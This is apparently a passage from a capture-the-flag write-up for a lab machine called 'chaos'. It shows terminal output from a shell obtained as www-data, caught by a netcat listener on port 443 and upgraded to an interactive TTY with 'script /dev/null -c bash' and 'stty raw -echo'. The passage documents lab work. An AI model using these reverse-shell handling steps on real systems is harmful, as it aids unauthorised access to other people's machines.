 chaos
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ script /dev/null -c bash
<f1Nd_n07H1n9_H3r3/compile$ script /dev/null -c bash
Script started, file is /dev/null
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
                              reset xterm